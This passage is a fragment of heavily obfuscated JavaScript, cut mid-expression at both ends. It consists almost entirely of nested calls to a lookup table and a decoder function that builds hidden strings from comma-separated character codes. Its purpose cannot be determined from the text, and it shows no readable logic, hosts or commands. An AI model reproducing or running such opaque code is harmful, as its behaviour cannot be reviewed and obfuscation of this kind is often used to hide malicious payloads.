)]),__inusc400(_0x48c64a['SdhoA'])+_0x48c64a['sOEQr'](__inusc400,_0x48c64a[_0x3b019d(0xff4,0x116b,0xcdd,0x159e)]),_0x48c64a['lzGJB'](_0x48c64a[_0x3b019d(0x722,0x97f,0xb6f,0x6e8)](__inusc400,_0x26d48f(0x373,0x616,-0x7e,0x67a)+_0x3b019d(0x503,0x8aa,0x9bb,0x9ab)),_0x48c64a[_0x3b019d(0x172c,0x11a1,0x1346,0xb72)](__inusc400,_0x48c64a[_0x26d48f(0x59c,0xa45,0x949,-0x53)])),_0x48c64a[_0x26d48f(0x6da,0xc26,0x161,0x43f)](__inusc400,_0x48c64a[_0x3b019d(0xaae,0xdcf,0xdab,0xc82)]),_0x48c64a[_0x26d48f(0x4d0,0xa04,-0x12f,0xaf1)](_0x48c64a[_0x3b019d(0xf5a,0x1024,0xe71,0x1618)](__inusc400,'100,110,10'+_0x26d48f(-0x75,0x11d,0x16e,-0x6c4)+_0x3b019d(0x1103,0xbc1,0x104f,0xa0a)),__inusc400(_0x48c64a[_0x26d48f(0x85f,0x592,0x410,0x920)])),_0x48c64a['xZBjU'](_0x48c64a[_0x3b019d(0x1411,0xece,0x1065,0xca5)](__inusc400,_0x48c64a[_0x3b019d(0x8ca,0xca2,0x113d,0x10ad)]),__inusc400(_0x48c64a[_0x26d48f(-0xfc,0x186,-0x1b,0x28e)])),_0x48c64a[_0x26d48f(0x4f5,0xb0,-0xc6,0x918)](__inusc400,_0x48c64a['VMrQr']),_0x48c64a[_0x3b019d(0xa3b,0xd77,0xc9e,0xed2)](_0x48c64a[_0x3b019d(0xd27,0xfcd,0x15b6,0xbb3)](_0x48c64a[_0x26d48f(0x110,0xba,0x213,0x241)](__inusc400(_0x48c64a['ecqNi']),_0x48c64a['UasKA'](__inusc400,_0x26d48f(-0x114,-0x368,0x24d,-0x1d8))),__inusc400(_0x48c64a[_0x26d48f(0xb29,0x109b,0xc9f,0x989)]))+_0x48c64a[_0x26d48f(-0x157,-0x85,0x41d,-0x6e8)](__inusc400,_0x48c64a[_0x3b019d(0x930,0xbf4,0xb17,0x76e)]),__inusc400(_0x48c64a[_0x3b019d(0x15b4,0x10ec,0x16dd,0x16d0)]))+_0x48c64a[_0x26d48f(0x2b1,0x89,0x446,0x706)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x14c,0x373,0x29f)]),_0x48c64a[_0x3b019d(0xc42,0xe24,0xed6,0x827)](__inusc400,_0x48c64a['mhCbp'])+__inusc400(_0x48c64a[_0x26d48f(0x29,-0x84,-0xc9,-0x366)]),__inusc400(_0x48c64a[_0x3b019d(0xb14,0xa96,0x517,0xbbd)])+_0x48c64a['tMvla'](__inusc400,_0x48c64a['LujKJ']),__inusc400(_0x48c64a['dZlso'])+_0x48c64a[_0x26d48f(0x7e4,0xa8b,0x9fb,0x6ca)](__inusc400,_0x3b019d(0xd15,0xc99,0xa39,0x1146)+'7')+__inusc400(_0x48c64a['dkNhx']),_0x48c64a[_0x3b019d(0xf26,0xee5,0x129b,0xb51)](_0x48c64a[_0x3b019d(0xc88,0x90d,0x58c,0xaf3)](__inusc400,_0x48c64a[_0x26d48f(-0x26,0x13b,-0x35a,-0x4d4)]),_0x48c64a[_0x3b019d(0xdd6,0xd0c,0xed0,0xfea)](__inusc400,'116')),_0x48c64a['sebMP'](_0x48c64a[_0x26d48f(0x170,0x65d,0x42a,-0x398)](_0x48c64a[_0x3b019d(0x14f2,0xea0,0x1435,0x11bd)](_0x48c64a[_0x26d48f(0x930,0xd3f,0xef6,0x628)](__inusc400,_0x48c64a[_0x26d48f(0xadb,0xcfc,0xee0,0xedb)]),_0x48c64a[_0x3b019d(0xa51,0x982,0xa9c,0xd25)](__inusc400,_0x48c64a['sqwPK'])),_0x48c64a[_0x3b019d(0x7e3,0x809,0x2f4,0x3e8)](__inusc400,_0x48c64a[_0x3b019d(0x65b,0xa8f,0x5fd,0xd68)]))+_0x48c64a[_0x3b019d(0x956,0xcc4,0x9af,0x73d)](__inusc400,_0x48c64a[_0x26d48f(0x263,0x453,0x3c,0x87)]),_0x48c64a['KUNRC'](__inusc400,_0x48c64a[_0x3b019d(0x823,0x568,0xa5f,0x4d9)])),_0x48c64a['krGzD'](_0x48c64a['SswPq'](__inusc400,_0x48c64a[_0x3b019d(0xe67,0xcc6,0x851,0x6ec)]),_0x48c64a[_0x26d48f(0x9a4,0x9f6,0xb96,0xf32)](__inusc400,_0x48c64a[_0x26d48f(0x693,0x13f,0x192,0x590)]))+_0x48c64a[_0x26d48f(0x9a0,0x62d,0xacc,0xd29)](__inusc400,_0x48c64a[_0x26d48f(0x263,0x2ea,0x203,0x179)]),_0x48c64a[_0x26d48f(0x89b,0x5a7,0x949,0x465)](_0x48c64a['iBwtu'](__inusc400,_0x48c64a[_0x3b019d(0x39f,0x57c,0x8f6,0xb29)]),_0x48c64a['vapmc'](__inusc400,_0x48c64a[_0x26d48f(0x8b2,0x941,0xef9,0x91f)])),_0x48c64a['XBYmD'](_0x48c64a[_0x26d48f(0x931,0xb10,0xba2,0xc7a)](_0x48c64a['Uarog'](__inusc400,_0x48c64a[_0x26d48f(0xab4,0x722,0xf24,0xf0e)]),_0x48c64a['QOaOL'](__inusc400,_0x48c64a['JcseL'])),_0x48c64a[_0x3b019d(0xaca,0x94a,0x9c0,0x58e)](__inusc400,_0x48c64a[_0x3b019d(0x32c,0x7b1,0x86f,0xc7f)])),_0x48c64a[_0x3b019d(0x1328,0x1139,0x1739,0x12bf)](_0x48c64a[_0x3b019d(0xb6,0x5db,0xbb7,0x63f)](__inusc400,_0x3b019d(0x122f,0xfd7,0x1283,0xbb9)+'3,104,106'),_0x48c64a[_0x26d48f(0x1c9,0x7ad,0x500,0x7a9)](__inusc400,_0x48c64a[_0x26d48f(0x4de,-0x154,0x3de,0x253)]))+_0x48c64a[_0x3b019d(0xd3b,0xc62,0xb65,0xae6)](__inusc400,'98'),_0x48c64a[_0x26d48f(0x817,0xda8,0x4ce,0xd59)](_0x48c64a[_0x26d48f(0x754,0xc4b,0x84b,0xc11)](_0x48c64a[_0x3b019d(0xb17,0x84a,0x942,0x7f2)](_0x48c64a[_0x3b019d(0x600,0xb63,0xd0c,0x895)](_0x48c64a['dSCoG'](__inusc400,_0x48c64a[_0x3b019d(0xdf8,0xc5c,0xa86,0x950)]),__inusc400(_0x48c64a[_0x26d48f(0x272,-0x302,0x595,0x19c)])),_0x48c64a[_0x26d48f(0x77a,0x9ff,0x781,0xdbb)](__inusc400,_0x3b019d(0x904,0xe60,0x102c,0x10b2)+'0')),_0x48c64a[_0x3b019d(0x8ea,0xd4c,0x898,0x110d)](__inusc400,_0x48c64a[_0x26d48f(0x9e7,0x702,0xab4,0x87c)])),_0x48c64a['yBIhp'](__inusc400,_0x48c64a[_0x3b019d(0xacc,0x10ec,0xb44,0x1201)]))+_0x48c64a[_0x3b019d(0xe43,0xe6e,0xbe6,0x104f)](__inusc400,'111,117'),_0x48c64a[_0x3b019d(0x401,0x81f,0x7ba,0xd16)](_0x48c64a['elDsd'](_0x48c64a[_0x3b019d(0xd49,0x7b4,0x87d,0x52c)](_0x48c64a[_0x3b019d(0x1325,0xfb2,0x95f,0xda5)](__inusc400(_0x48c64a[_0x26d48f(0x600,0xbb3,0x8a1,0x139)]),__inusc400(_0x48c64a[_0x26d48f(0x2ed,0x802,0x618,0x789)])),_0x48c64a[_0x26d48f(0xda,0x6ce,0x29b,0x82)](__inusc400,_0x48c64a['FThSL'])),_0x48c64a['dRXQX'](__inusc400,_0x48c64a[_0x3b019d(0xfb5,0xc5c,0x992,0x804)])),_0x48c64a[_0x3b019d(0xc2c,0x1166,0x13e5,0x14c0)](__inusc400,_0x48c64a[_0x26d48f(0x263,-0x3b0,0x3b5,0x2ed)])),_0x48c64a[_0x26d48f(0x3d1,0x55f,0x18a,0x706)](__inusc400,_0x48c64a[_0x3b019d(0xd81,0xbea,0x676,0xd08)])+_0x48c64a[_0x26d48f(0x691,0x805,0x982,0x6f8)](__inusc400,_0x48c64a[_0x3b019d(0xb9f,0x944,0x33a,0xacd)]),_0x48c64a[_0x3b019d(0xa66,0x668,0x638,0x546)](_0x48c64a[_0x3b019d(0xbf9,0xa37,0x973,0xdd2)](_0x48c64a['eRtXD'](__inusc400,_0x48c64a[_0x26d48f(0x154,-0x97,0x17a,0x2c4)]),_0x48c64a[_0x26d48f(0xa06,0xb6f,0xd10,0x3cd)](__inusc400,_0x48c64a['iNfUf'])),_0x48c64a['PJOew'](__inusc400,_0x48c64a[_0x3b019d(0xb6d,0x7b1,0xc8d,0x85b)])),_0x48c64a['UiiqI'](_0x48c64a[_0x26d48f(0xb09,0xd5c,0xc79,0x7ce)](__inusc400,_0x48c64a['kBWfZ']),__inusc400(_0x48c64a[_0x26d48f(0x60d,0x5e5,0x188,0x971)])),_0x48c64a[_0x3b019d(0x93e,0xe06,0xeb7,0xc6c)](_0x48c64a[_0x26d48f(0xa75,0x1037,0xb7c,0xcc6)](_0x48c64a['DhNwm'](_0x48c64a['eBQkh'](__inusc400,_0x3b019d(0x1036,0x1068,0xc9b,0xd31)+'3'),_0x48c64a[_0x26d48f(0x265,0x554,0x86e,0x22)](__inusc400,_0x48c64a[_0x26d48f(-0x8c,0x4e9,-0x12a,0x35a)])),_0x48c64a[_0x26d48f(0x2a5,0x49c,0x5c3,0x39a)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0x5b2,0xace,0x474)])),__inusc400(_0x26d48f(0x374,0x472,0x84b,-0x2ec))),_0x48c64a['UexAK'](_0x48c64a['klICR'](__inusc400,_0x48c64a['LtYFr']),_0x48c64a['TpzlC'](__inusc400,_0x48c64a[_0x3b019d(0xcdf,0x8d7,0x979,0x72e)])),_0x48c64a[_0x3b019d(0x119b,0xba8,0xbe4,0xcd0)](_0x48c64a[_0x26d48f(-0xd8,0x331,0xc2,-0x4ca)](_0x48c64a['SPNBv'](_0x48c64a['ByDJZ'](__inusc400,_0x48c64a[_0x3b019d(0x829,0x978,0x9a1,0x55a)]),_0x48c64a[_0x26d48f(0x2b3,0x2a0,-0x1dc,0x6e7)](__inusc400,_0x48c64a[_0x3b019d(0x691,0x76a,0xacb,0xd8b)])),__inusc400(_0x48c64a['GXgAT'])),_0x48c64a[_0x26d48f(0x45f,0x1ee,0x866,0xaac)](__inusc400,_0x48c64a['Onnwn'])),_0x48c64a[_0x26d48f(0x664,0xa79,0x14c,0x403)](__inusc400,_0x3b019d(0x767,0x9e0,0xce2,0x95b)+_0x3b019d(0x165b,0x10a8,0x16b6,0x1325)+_0x3b019d(0x140,0x790,0x51a,0x280))+_0x48c64a[_0x3b019d(0x4e1,0x591,-0xb6,0x67a)](__inusc400,_0x48c64a[_0x3b019d(0xa28,0x5f7,0x717,0xaba)]),_0x48c64a[_0x26d48f(0x8dd,0xbcd,0xf3a,0x7bc)](_0x48c64a[_0x3b019d(0x1592,0x1127,0xd53,0x1210)](__inusc400,_0x48c64a['kJssa']),_0x48c64a[_0x26d48f(-0x14b,-0x2f7,-0x42a,0x335)](__inusc400,_0x26d48f(-0x31,-0x26,-0x1af,-0x46)))+__inusc400(_0x48c64a['fIwMU']),__inusc400(_0x48c64a[_0x3b019d(0x13c1,0x105a,0x10d7,0x1682)])+_0x48c64a[_0x26d48f(0x78a,0x80b,0xd77,0xba1)](__inusc400,_0x3b019d(0xecc,0x1163,0xbb3,0xcd0)),_0x48c64a['MKEbM'](_0x48c64a['urQyQ'](_0x48c64a[_0x3b019d(0xe81,0xd52,0x982,0x12e7)](__inusc400,_0x48c64a[_0x26d48f(0x804,0x1ca,0x913,0x975)]),_0x48c64a[_0x3b019d(0xf02,0xe13,0xfec,0xbcd)](__inusc400,'107')),__inusc400(_0x26d48f(0x25f,0x1ab,-0x30d,0x109))),_0x48c64a['FkPrS'](_0x48c64a[_0x3b019d(0xaad,0x6d2,0xd3,0x185)](__inusc400,_0x48c64a[_0x26d48f(0x82d,0x483,0xa5b,0xe70)]),_0x48c64a['gEEJp'](__inusc400,_0x48c64a[_0x26d48f(0x205,0x31b,0x7f3,-0x169)])),_0x48c64a[_0x3b019d(0xac8,0xaa2,0xc14,0x104d)](_0x48c64a[_0x26d48f(0x3da,0x43,0x996,0x500)](__inusc400,_0x48c64a[_0x26d48f(0x4b7,-0x1,0x4e2,0x98b)]),__inusc400(_0x48c64a[_0x3b019d(0x613,0x805,0xa45,0x61b)]))+_0x48c64a[_0x26d48f(0x27,-0xb,-0x584,-0x45d)](__inusc400,_0x48c64a['HAXlp']),_0x48c64a[_0x3b019d(0xda4,0x9ea,0xa1f,0x3c8)](__inusc400,_0x48c64a[_0x3b019d(0x5a1,0x7d1,0xbad,0x6d4)])+_0x48c64a[_0x3b019d(0x44b,0x5cb,0x72b,0x5d0)](__inusc400,_0x26d48f(0x1eb,-0x123,0x384,-0x26e)),_0x48c64a['XyIXQ'](__inusc400,_0x48c64a[_0x3b019d(0x477,0xadc,0xc57,0x889)])+_0x48c64a[_0x3b019d(0x516,0xa75,0xfcb,0xfbd)](__inusc400,_0x3b019d(0xbca,0x908,0x7eb,0xbad)),_0x48c64a[_0x3b019d(0x4d7,0x7b4,0x36d,0x63b)](_0x48c64a[_0x26d48f(0x3a7,0x243,0x9eb,0x672)](__inusc400,_0x48c64a[_0x26d48f(-0x151,0x143,-0x396,-0x306)])+_0x48c64a[_0x3b019d(0x7ef,0x96a,0x655,0xa1a)](__inusc400,_0x3b019d(0xcfa,0xaf8,0x109f,0xfcc)),_0x48c64a[_0x26d48f(0x487,0x4aa,-0x16c,0x50c)](__inusc400,_0x48c64a[_0x26d48f(0x9de,0x49e,0x385,0x52c)]))+_0x48c64a[_0x26d48f(0x1cd,-0x443,0x328,-0x419)](__inusc400,_0x3b019d(0x913,0xc07,0x770,0x10ea)),_0x48c64a[_0x26d48f(0x961,0x835,0x655,0xbff)](_0x48c64a[_0x3b019d(0xc0d,0xdbc,0x1011,0xdd2)](__inusc400,_0x48c64a[_0x26d48f(0x976,0xcff,0x34c,0x42e)]),_0x48c64a[_0x3b019d(0xb11,0xe58,0x146d,0x1390)](__inusc400,_0x48c64a['mbRST'])),_0x48c64a[_0x26d48f(0x1fa,-0x2b9,0x2ee,-0x222)](_0x48c64a[_0x26d48f(-0xfa,-0x6a2,-0x1b5,0x1fc)](__inusc400,_0x48c64a[_0x3b019d(0x742,0xac3,0x1007,0xbd8)]),_0x48c64a[_0x26d48f(0xaad,0xf9a,0xcab,0x92e)](__inusc400,_0x48c64a['dMwka']))+_0x48c64a[_0x3b019d(0x1765,0x1109,0x173a,0x1405)](__inusc400,_0x48c64a[_0x3b019d(0x127a,0xe23,0x865,0x11f8)]),_0x48c64a['GqjrB'](__inusc400,_0x48c64a['vbVCI']),_0x48c64a[_0x3b019d(0xc8d,0x1004,0x9be,0xe79)](_0x48c64a['rYeDe'](__inusc400,_0x48c64a[_0x3b019d(0x173f,0x112c,0x1672,0x12d9)]),_0x48c64a[_0x3b019d(0xd55,0xc4e,0xcfb,0x106a)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x458,0x146,0x309)])),_0x48c64a['RZzrD'](__inusc400(_0x48c64a[_0x3b019d(0x986,0xbe9,0x7de,0xa3e)]),_0x48c64a[_0x26d48f(0x491,0x2e7,0xa40,-0x29)](__inusc400,'102,103'))+_0x48c64a['KXFtI'](__inusc400,_0x26d48f(0x7fb,0x59a,0xbde,0xb35)+',119'),_0x48c64a[_0x3b019d(0x1421,0xf6c,0x11b6,0x15b3)](_0x48c64a['RbSgK'](__inusc400,_0x48c64a[_0x3b019d(0x15e1,0x1096,0x14ec,0xf9c)]),_0x48c64a[_0x3b019d(0xf76,0x1010,0x15c8,0xbed)](__inusc400,_0x48c64a['onFqJ']))+_0x48c64a[_0x3b019d(0x24b,0x6a8,0x47c,0xa25)](__inusc400,_0x48c64a[_0x3b019d(0x1529,0xfc3,0x1482,0x975)]),_0x48c64a[_0x3b019d(0xb3a,0x1137,0x1004,0x1010)](_0x48c64a[_0x26d48f(0x6e8,0x4d8,0x91b,0x2a9)](_0x48c64a[_0x26d48f(0x3b8,0x20c,0x18,0x237)](__inusc400,_0x3b019d(0xc63,0x8d3,0x630,0x67f)),_0x48c64a['IOzCd'](__inusc400,_0x48c64a[_0x26d48f(0xd6,0x533,-0x33c,0x50a)])),__inusc400(_0x48c64a['YIFyO'])),_0x48c64a['VGCFW'](_0x48c64a[_0x3b019d(0x1362,0xe43,0xa4e,0x126e)](__inusc400(_0x48c64a[_0x3b019d(0xad1,0x1111,0xff2,0x15f2)]),_0x48c64a['HxOIZ'](__inusc400,_0x48c64a[_0x26d48f(0x231,-0x3e0,-0x228,0x44a)])),_0x48c64a[_0x3b019d(0x45d,0x723,0x147,0x980)](__inusc400,_0x3b019d(0x4e3,0xaf8,0xcc4,0xbf6))),_0x48c64a[_0x26d48f(0x62b,0xb1e,0x4b4,0x39a)](_0x48c64a[_0x3b019d(0x4a7,0x8a3,0x3e3,0xaf7)](_0x48c64a[_0x3b019d(0x8fc,0xbcc,0x102c,0x57d)](_0x48c64a[_0x3b019d(0xeba,0xa5b,0x603,0xdb3)](__inusc400,_0x48c64a[_0x3b019d(0xe56,0x11c8,0xf03,0xe70)]),__inusc400('110,99')),__inusc400(_0x48c64a['dkNhx']))+_0x48c64a[_0x3b019d(0x231,0x6e7,0x445,0x2af)](__inusc400,_0x48c64a[_0x3b019d(0xc6e,0x101b,0xd91,0x12c0)]),_0x48c64a[_0x26d48f(-0xba,0x38b,0x1ac,-0x601)](__inusc400,_0x48c64a[_0x3b019d(0xc6a,0xfc3,0x9da,0xa23)])),_0x48c64a['anTGv'](_0x48c64a['SimoK'](__inusc400,_0x48c64a[_0x26d48f(-0x13,-0x488,0x51c,0xa8)]),_0x48c64a[_0x3b019d(0x3a8,0x722,0x6f1,0xbd9)](__inusc400,_0x48c64a['YHfPO'])),_0x48c64a[_0x26d48f(0x79a,0x3c6,0xc10,0xbe2)](_0x48c64a[_0x3b019d(0x1264,0x10e5,0xfab,0x1645)](_0x48c64a['zLrxy'](__inusc400,_0x48c64a['RvGOy']),__inusc400('98')),__inusc400(_0x48c64a[_0x3b019d(-0x21,0x568,0xac9,0x5ad)])),_0x48c64a[_0x26d48f(0x1c2,0x774,0x686,0x2e8)](_0x48c64a[_0x26d48f(0x135,-0x361,0x603,0x5de)](__inusc400,_0x48c64a['OrEaK']),_0x48c64a[_0x3b019d(0x9c9,0xc46,0xc50,0x758)](__inusc400,_0x26d48f(0x142,0x48,-0x296,0x8b)+'1'))+_0x48c64a[_0x3b019d(0x851,0x620,0x50c,0x683)](__inusc400,_0x48c64a['kMGff'])+_0x48c64a[_0x26d48f(0x27,-0x374,-0x405,-0x48d)](__inusc400,_0x48c64a[_0x26d48f(0x1de,0x349,0x3f6,0x76a)]),_0x48c64a[_0x26d48f(0x204,0x184,0x39a,0x2ff)](__inusc400,_0x48c64a[_0x3b019d(0x948,0x6f2,0x98e,0x1a2)]),_0x48c64a[_0x3b019d(0xc2d,0x10c1,0x1274,0xbc3)](_0x48c64a[_0x3b019d(0x22e,0x850,0xd62,0x294)](__inusc400,_0x48c64a[_0x26d48f(0x956,0xbe1,0x7fd,0xe79)]),_0x48c64a[_0x26d48f(0x227,0x646,-0x2d7,0x41c)](__inusc400,_0x48c64a[_0x26d48f(0x263,0x811,-0x278,-0x244)])),_0x48c64a[_0x3b019d(0x11cb,0xf6d,0xabe,0xdfe)](_0x48c64a[_0x3b019d(0x114f,0xe97,0x1153,0x13f1)](__inusc400,'110,107,10'+'0'),__inusc400(_0x26d48f(-0x10,-0x20b,0x354,0x565)+_0x26d48f(0x68b,0x141,0xf7,0x518)+_0x3b019d(0xa3d,0x844,0x4b2,0x826))),_0x48c64a[_0x26d48f(0x922,0x937,0x4de,0x635)](_0x48c64a[_0x3b019d(0xbb0,0x710,0xb2c,0xca1)](_0x48c64a[_0x26d48f(0x631,0x34e,0x522,0x96e)](__inusc400,_0x48c64a[_0x26d48f(-0x7d,-0x205,0x2d,0x469)]),_0x48c64a[_0x3b019d(0xd7c,0xaf2,0xdf0,0x7f7)](__inusc400,_0x26d48f(0x3d4,0x487,0x421,0x984)+'4,125,119,'+_0x26d48f(0xa16,0x696,0xf84,0xd77)))+_0x48c64a[_0x3b019d(0xf50,0x1116,0x144a,0xea1)](__inusc400,_0x26d48f(0x63,-0x40e,-0x44c,-0x20e)),__inusc400(_0x48c64a[_0x3b019d(0x542,0x852,0xda0,0x48f)])),_0x48c64a['TdMjf'](_0x48c64a[_0x26d48f(0x2d2,0x3b8,0x7d3,0x228)](__inusc400,_0x48c64a[_0x26d48f(0x40,-0x32e,0x66,0x3ed)]),_0x48c64a['catQa'](__inusc400,_0x26d48f(0xd1,0xbe,-0x31f,0x51d))),_0x48c64a[_0x26d48f(0x544,0xaa0,0x88f,0xa9a)](_0x48c64a[_0x3b019d(0xdd4,0xf1d,0x12bd,0x101a)](_0x48c64a[_0x26d48f(0x918,0x8fc,0x76a,0x888)](_0x48c64a[_0x3b019d(0xa7e,0xce4,0xa19,0x10ae)](__inusc400,_0x48c64a[_0x3b019d(0x1090,0xea3,0xb78,0xd44)]),_0x48c64a[_0x26d48f(0x4cf,0x2c0,0x273,-0x56)](__inusc400,_0x3b019d(0x312,0x941,0xcbf,0x311)+'5')),_0x48c64a[_0x26d48f(0x300,0x685,0x112,0x24e)](__inusc400,_0x48c64a['XnYPf'])),_0x48c64a['KbFxQ'](__inusc400,'98')),_0x48c64a[_0x26d48f(0x8e1,0xbf5,0xca0,0x396)](__inusc400,_0x48c64a['CHzEz'])+_0x48c64a['ADQkc'](__inusc400,'101'),_0x48c64a[_0x26d48f(0x7df,0x314,0xc56,0x595)](__inusc400(_0x48c64a[_0x3b019d(0xcab,0x7e9,0x7f6,0xd1b)]),__inusc400(_0x48c64a[_0x26d48f(0xa54,0xff7,0xef0,0x460)])),_0x48c64a[_0x3b019d(0x712,0xc64,0x8c8,0xad6)](_0x48c64a[_0x3b019d(0xbbb,0x1178,0x1017,0xcd3)](_0x48c64a[_0x26d48f(0x7f9,0x4a5,0xccc,0xa55)](__inusc400,_0x48c64a[_0x26d48f(0x7a3,0xb49,0xc5e,0x539)]),_0x48c64a[_0x3b019d(0x71f,0x72a,0x37a,0x51e)](__inusc400,_0x48c64a['dPtjr'])),_0x48c64a[_0x3b019d(0x1464,0xf7f,0xc44,0x141c)](__inusc400,'106,109')),_0x48c64a['rXsMe'](__inusc400,_0x26d48f(0x84e,0xc9a,0x6a2,0x731)+_0x26d48f(0x359,0x21,-0x2f4,0x4e8)+_0x26d48f(0x483,0x242,0x9e3,-0x1d)+_0x26d48f(0xab,-0x2d1,0x639,-0x59e)+'120,113,12'+'8'),_0x48c64a[_0x26d48f(0x9b9,0xedc,0x564,0xb44)](_0x48c64a[_0x3b019d(0x8db,0xbe6,0x6a4,0x107a)](__inusc400,_0x48c64a[_0x26d48f(0x92f,0xe0d,0xaef,0x4bf)]),__inusc400(_0x26d48f(0x394,-0x22d,0x186,0x186))),_0x48c64a[_0x26d48f(0x50f,0x69d,0x4e,0x1ae)](_0x48c64a['DpEGP'](__inusc400,_0x48c64a[_0x3b019d(0xbe2,0x10fa,0xe8a,0xa9b)]),_0x48c64a[_0x26d48f(0x5d3,0x692,-0x75,0x2c9)](__inusc400,_0x3b019d(0x954,0x555,0x2d1,0x4a0)+_0x26d48f(-0x112,0xb9,-0x5e5,0x24a)+'17'))+__inusc400(_0x48c64a[_0x26d48f(0x82a,0x3e8,0xbe1,0x6f9)]),_0x48c64a['jVztm'](_0x48c64a[_0x3b019d(0x906,0xcd2,0x91a,0xa15)](_0x48c64a[_0x3b019d(0xc84,0x8ce,0xc49,0x638)](__inusc400(_0x48c64a[_0x3b019d(0xe5c,0x944,0xe17,0x88b)]),__inusc400('112')),__inusc400('109,119,11'+'1')),_0x48c64a[_0x3b019d(0x14d1,0x110d,0xf88,0xeab)](__inusc400,_0x48c64a['KQYNA'])),_0x48c64a[_0x26d48f(0xa33,0x478,0x5aa,0x9e4)](_0x48c64a[_0x26d48f(0x6d9,0x32d,0x961,0xda)](__inusc400,'109,103,11'+'1'),__inusc400(_0x48c64a['vklTh'])),_0x48c64a[_0x3b019d(0x3e4,0x668,0xba2,0x194)](_0x48c64a[_0x26d48f(-0x102,-0x1cd,0x1ab,-0x34)](_0x48c64a[_0x26d48f(0x111,0xa9,-0xda,0x28b)](__inusc400,'98'),_0x48c64a[_0x3b019d(0x79a,0xb3d,0xd41,0xad9)](__inusc400,_0x48c64a['ogvwB'])),__inusc400(_0x3b019d(0x121a,0xe45,0x139c,0xb1e)+'4')),_0x48c64a[_0x26d48f(0xa4d,0xd77,0xff2,0x5d9)](_0x48c64a[_0x26d48f(0x601,0x1e5,0xb7c,0x54a)](__inusc400,_0x48c64a[_0x26d48f(0x3c7,0x811,-0x83,0x709)])+_0x48c64a[_0x26d48f(0x88c,0x422,0xcb2,0xbad)](__inusc400,_0x3b019d(0xaec,0x10bf,0xa5d,0x1385)+_0x3b019d(0x39e,0x898,0xaba,0xde1)),_0x48c64a[_0x3b019d(0xf90,0x1025,0x104c,0xa4a)](__inusc400,_0x48c64a['sqLTH'])),_0x48c64a['PEPvT'](__inusc400(_0x48c64a[_0x26d48f(0xade,0x1141,0x6c7,0xde6)]),_0x48c64a[_0x26d48f(0x291,-0x2fe,-0x137,0x1e9)](__inusc400,_0x48c64a['FThSL'])),_0x48c64a[_0x26d48f(0xb43,0x797,0xc47,0x894)](_0x48c64a[_0x3b019d(0xb47,0x63c,0x71,0x57)](_0x48c64a[_0x26d48f(0x476,-0xf4,0x77f,0xa6e)](_0x48c64a[_0x3b019d(0xbf9,0x11d2,0xcf4,0x179d)](_0x48c64a[_0x26d48f(0x746,0xbfc,0xae4,0xd8c)](__inusc400,_0x48c64a[_0x3b019d(0x15e3,0x11a0,0x12f8,0xb8b)]),_0x48c64a[_0x26d48f(0xb2d,0xf94,0x104c,0x91b)](__inusc400,_0x48c64a['lXRFX'])),_0x48c64a[_0x3b019d(0x985,0x62e,0x2e2,0x1dd)](__inusc400,'98')),_0x48c64a[_0x3b019d(0xd15,0xcf5,0x7e6,0xeb4)](__inusc400,_0x48c64a[_0x3b019d(0x179,0x697,0x970,0x928)])),_0x48c64a['zZXyo'](__inusc400,_0x48c64a[_0x3b019d(0x9a5,0x8d7,0xcef,0xc3b)])),_0x48c64a[_0x3b019d(0x10fc,0xc27,0xda1,0x87f)](_0x48c64a['IjZyF'](__inusc400,_0x3b019d(0x907,0x838,0xdbd,0x5a6)+_0x26d48f(0x915,0x952,0x856,0x2bd)),_0x48c64a['oQpXI'](__inusc400,_0x48c64a[_0x3b019d(0x82f,0xd39,0x1388,0x88f)])),__inusc400(_0x48c64a['GfvuD'])+_0x48c64a[_0x3b019d(0xe6f,0xa0a,0x6c3,0xd8d)](__inusc400,_0x48c64a[_0x26d48f(-0x7d,0x10a,-0x211,-0x1ec)]),_0x48c64a[_0x26d48f(0x5ca,0xae6,0x132,0x356)](__inusc400(_0x48c64a[_0x3b019d(0xb78,0xfb0,0xb3d,0xd38)])+__inusc400(_0x48c64a[_0x3b019d(0x75b,0x7a6,0xd60,0x7f1)]),_0x48c64a[_0x3b019d(0x35e,0x89d,0x85a,0x9fe)](__inusc400,_0x26d48f(0x7c4,0x365,0x226,0xb61))),_0x48c64a[_0x26d48f(0xac5,0xea0,0x567,0xe26)](__inusc400(_0x48c64a['pXZLE']),_0x48c64a[_0x3b019d(0x1f5,0x586,0x9c6,0x417)](__inusc400,_0x3b019d(0xde9,0xb28,0xfb8,0x82c)+_0x3b019d(0x1293,0xf11,0x94c,0xd57)+_0x3b019d(0x69d,0x676,0x643,0x1e8)+_0x3b019d(0xa2b,0xac0,0x66a,0xce2))),_0x48c64a[_0x26d48f(0x3f5,0x838,0x8ff,0x9ce)](_0x48c64a[_0x26d48f(-0x161,-0x419,-0x42,-0x767)](_0x48c64a[_0x26d48f(0x751,0x4e3,0x538,0x668)](__inusc400,_0x48c64a[_0x3b019d(0xa0b,0x616,0x9f8,0x6fd)]),_0x48c64a[_0x26d48f(0x215,0x721,-0x155,0x5cc)](__inusc400,_0x48c64a[_0x3b019d(0x1007,0xe59,0xc5b,0x980)])),_0x48c64a[_0x26d48f(0x45b,0x837,0x952,0x2eb)](__inusc400,_0x48c64a[_0x3b019d(0xcf2,0xc5c,0x12b2,0x10f6)]))+__inusc400(_0x3b019d(0xb8a,0xd75,0x137f,0x856)),_0x48c64a[_0x26d48f(0x38b,0x6fe,-0x14f,-0xc1)](_0x48c64a[_0x3b019d(0x10ad,0xc5a,0x12bf,0x865)](__inusc400,_0x48c64a[_0x26d48f(0x892,0xb34,0xec1,0xafe)]),_0x48c64a[_0x3b019d(0xa5f,0xd0c,0x1007,0xd74)](__inusc400,_0x48c64a[_0x26d48f(0x30a,0x94d,-0x66,-0xb2)]))+_0x48c64a[_0x3b019d(0xfe0,0xbb2,0xd2c,0x5f5)](__inusc400,_0x48c64a[_0x3b019d(0x1436,0x117c,0x11aa,0x1693)])+_0x48c64a['OmqVt'](__inusc400,_0x48c64a[_0x26d48f(0x263,0x4ce,0x13a,-0x218)]),_0x48c64a[_0x26d48f(0x5bf,0x24,0x9e8,0x4b3)](_0x48c64a['LLceL'](__inusc400(_0x3b019d(0x10da,0x1087,0xd59,0x105e)+_0x3b019d(0x8da,0xbfa,0xe69,0x936)+_0x26d48f(0xac4,0xda6,0x625,0x109a)),_0x48c64a[_0x3b019d(0x3fb,0xa4a,0xb02,0xf78)](__inusc400,_0x48c64a[_0x26d48f(0x713,0xb0a,0xc3,0xaa3)])),_0x48c64a[_0x26d48f(0x702,0xce5,0x8cf,0